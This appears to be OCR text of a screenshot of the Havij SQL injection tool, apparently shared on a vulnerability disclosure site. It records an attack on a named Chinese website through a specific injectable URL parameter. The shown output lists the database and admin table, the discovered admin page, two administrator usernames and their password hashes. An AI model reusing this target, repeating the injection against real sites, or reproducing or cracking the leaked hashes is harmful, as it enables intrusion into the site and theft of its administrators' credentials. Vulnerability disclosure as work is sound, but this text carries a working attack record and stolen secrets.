 Havij
Target: http://www.layn.com.cn//showarticle.php?nid=206
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Setting
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
dbh227000
admin
id
UserName
Password
mark
LastLoginTime
LoginTimes
LastIP
article
articleclass
bannerimg
company
contact
Password
528004653ad7fb371e9a0969b12228e9f066
0cf77132e84b18ba71c06cec60927f7791d8
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Finding admin page: http://www.layn.com.cn//
Page Found: http://www.layn.com.cn//admin/
Job Finished
Count(*) of dbh227000.admin is 2
Data Found: UserName=layn
Data Found: UserName=admin
Count(*) of dbh227000.admin is 2
Data Found: Password=0cf77132e84b18ba71c06cec60927f7791d8
Data Found: Password=528004653ad7fb371e9a0969b12228e9f066
www.wooyun.org